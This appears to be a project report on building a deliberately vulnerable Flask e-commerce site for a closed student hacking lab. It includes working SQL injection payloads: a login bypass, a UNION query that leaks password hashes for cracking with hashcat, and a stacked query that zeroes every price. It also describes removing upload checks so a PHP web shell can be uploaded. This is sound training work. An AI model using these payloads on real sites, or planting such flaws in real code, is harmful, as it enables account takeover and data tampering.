

Order details



Payment



Successful payment



Stripe account



OWASP Zap scan results testing



All initial test was completed successfully, Though a few alterations will be made to further bolster the base-level security.

**4: SECURITY BASED ALTERATIONS MADE**

After a meeting with the client (10/02/2022), The request was made, that, if possible, the site should be upgraded to run using HTTPS as apposed to the HTTP of the current deployment. The following alterations were made to address this request.

The server will run using a self-signed ssl certificate as it only exist inside a closed, isolated network environment and therefor inaccessible by public network.

The new certificate is created with openssl using a 2048 rsa encryption method.



the ssl module must be enabled in Apache and the default configuration disabled.



The new configuration of the e-commerce uses the ssl engine with the file and key previously created



The flask web app is now accessible on port 443(HTTPS protocol using the 2048 rsa certificate)

**Administrator login**

The administrator has a separate login. This was previously missing from the page, where a user had the option to log in as the administrator only if logged out as a customer.



The login of the admin no longer uses email address(as it did by default), instead, now a username and password combined with encryption has been implemented to allow password hashing. This not only goes some way to securing the admin account but will also give us an attack vector for later use in a brute force attempt.



**Administrator pages**

Previously, each admin page could be accessed by anyone without any administration user verification. The navigation bar has also been updated, to allow the admin to register another administrator, and access to products, brands and category tools.



**Costumer’s page.**

Once the costumer logged in, a new option for adding their own product to the website has been implemented, to complete the cart and payment the costumer must be logged in.



Finally, the template website from the GitHub page had many bugs, syntactically and logical errors that have been fixed to allow a complete user experience to the e-commerce.

**5: FINAL TESTING OF INITIAL CONFIGURATION:**

Connectivity test

From Ubuntu:

-To google.com



-To Pfsense (DMZ interface)



-To kali



-Web e-commerce HTTPS enabled



From Kali:

-To google.com



-To Pfsense (LAN Interface)



-To Ubuntu web server



OWASP Zap scan results testing



**OUTCOME:**

Based on OWASP Zap testing the website seem to be vulnerable to SQL Injection on the login and registration form, absence of Anti-CSRF token and Anti clickjacking header, the site also uses vulnerable version of JavaScript Library.

Cross Site Scripting, Log4j, Remote Code Execution are also going to be tested as part of the OWASP model.

**6: WEBSERVER SET-UP AND DEPLOYMENT (VSOC)**

**7: VULNERABILITY INCLUSIONS**

As agreed with the client R.Ludwiniak on Feb 10th 2022, Vulnerabilities are prioritized using the MoSCoW framework and comprise:

• SQL Injection (M)

• File upload (M)

• XSS (M)

• RFI/LFI (C)

• Cryptographic failures of data storage (C)

• Misconfigured access control/authentication (S)

• Outdated/unsecured third party components (C)

• Server-side request forgery (S)

• Password/database brute force attack (M)

• Reverse shell attacks (M)

• Privilege escalation (M)

**VULNERABILITY 1: SQLi (M)**

**RESEARCH UNDERTAKEN:**

The registration form is highly vulnerable and easy to exploit. The inputs from the registration field are included into an SQL query by string interpolation, and the query is executed as a script, allowing multiple commands in a single query.

The login form is harder to exploit. While it also uses string interpolation, the query is executed via the ORM (SQLAlchemy) and is thus limited to executing a single SQL expression, which poses greater challenges for data exfiltration.

**SUGGESTED IMPLEMENTATION METHOD:**

Two forms of SQL injection vulnerability have been introduced into the project. These sit in the `/customer/login` and `/customer/register` endpoints and are of different exploitation difficulties.

On the Login page, you can bypass the password check by entering the email of the account you want to log into followed by the 4 characters `';-- `, which terminate a string, query, and cause the rest of the query to be ignored as a comment. This allows logging into any user account. See Figures 1 & 2 in outcome.

A more complex query can also leak the users’ password hash, by relying on UNION SELECT and a sort operation to cause the backend to render the wrong field in the welcome flash. This is a more realistic attack than the open SQL script injection on the login page, but requires more complex exploitation and some trial-and-error with queries to determine the database fields. Example SQL injection:



N.B.: This is injected into a query that begins:

SELECT * FROM register WHERE email = '

See outcome for results

**FUNCTIONALITY TESTING:**

Login as existing user: successful

Register new user: successful

Browse site: successful

Add products to shopping cart: successful

Complete purchase: successful

The implementation of the SQLi vulnerability has in no way compromised the functionality of the site.

**OUTCOME:**



Figure 1: The login page with SQLi credential leak.



Figure 2: The leaked credential.



Figure 3: Hashcat output on the leaked credential.

**SQLi VULNERABILITY/EXPLOIT WALKTHROUGH**

**TOOLS REQUIRED:**

No specialist tools required, but you may want to use an IDE that can syntax-check SQL queries and hashcat to crack some leaked credentials.

**METHODS UTILIZED:**

Example SQL injection:

[bob@projex.com](mailto:bob@projex.com)' UNION SELECT id, password, email, username, name, country, city, contact, address, zipcode, profile, date_created FROM register WHERE [email='bob@projex.com](mailto:email='bob@projex.com)' ORDER BY password DESC;--

N.B.: This is injected into a query that begins:

SELECT * FROM register WHERE email = '

See figures 3, 4 & 5 in outcome.

Finally, the Register form is highly exploitable and allows students to experiment with a range of possibilities for database manipulation. For example, to set the prices of all products to zero, the user could place the following in a field of the registration form:

','','','','','','','','','',''); UPDATE addproduct SET price = 0; /*

Note that the number of quotation marks needed must correspond to the place in the field. Because the name field is the first field, the query must be escaped by terminating the right number of strings (11 total) or an error will occur and the query will fail. This necessitates students experimenting to find the correct number of fields in order to send a syntactically correct SQL injection. See figures 6 & 7 in outcome.

Finally, in order to prevent students getting stuck with the database in an invalid state, a rescue command is provided. Simply navigate to `/admin/restoredb` and the database will be reset to a healthy state, ready for more exploitation attempts.

**OUTCOME:**

**Login Page Bypass Example**



Figure 1: The login page with SQLi password bypass.



Figure 2: The resulting successful login.

**Login Page Credential Leak Example**



Figure 3: The login page with SQLi credential leak.



Figure 4: The leaked credential.



Figure 5: Hashcat output on the leaked credential.

**Price Modification via Registration SQL Script Injection**



Figure 6: SQL script injection on the Registration page.



Figure 7: Outcome of script injection that zeros all prices.

**REVIEWED BY:**

David Black

**REVIEW OUTCOME:**

Successful

**VULNERABILITY 2: FILE UPLOAD (M)**

**RESEARCH UNDERTAKEN:**

[**https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload**](https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload)

File upload vulnerabilities present a considerable risk to web applications. In countless attack scenarios the first step is to get some malicious code onto the target system. The attacker then only need find a path to getting that code executed.

There are myriad potential consequences arising from an unrestricted file upload. This could include:

* complete system takeover
* overloaded file system or database
* forwarding attacks to back-end systems
* client-side attacks
* defacement
* service disruption

The severity of the effects depend largely on what the web application does with the uploaded file and particularly it’s storage location.

There are really two classes of problems here.

The first issue is with the uploaded file metadata, like the file name and path. This is generally provided via the transport method, such as HTTP multi-part encoding. This data could fool the web application into overwriting a crucial file or storing the file in a dangerous location.

The second class of issue is with the file size and its content. The almost innumerable range of potential problems here depend wholly on the designed purpose of the code and what the file is used for on the target system. (OWASP, 2022)

**SUGGESTED IMPLEMENTATION METHOD:**

Exploitation of profile image upload on the user registration form.

first of all we needed to amend the flaskecommerce.conf to use apache as below.



second thing, php was not installed by default on the server.



Since now apache deals with it, next, from the flask server remove the static/image root. Ensuring to restart the apache2 services upon completion.

As there was an issue with uploading php files to the server, and the dual extension (e.g. shell.php.jpg) technique proved unsuccessful. there was a need to remove the file sanitisation on the user registration form profile upload, so now you can upload directly the weevely .php shell script.

**FUNCTIONALITY TESTING:**

Login as existing user: successful

Register new user: server error (now resolved)

Browse site: successful

Add products to shopping cart: successful

Complete purchase: successful

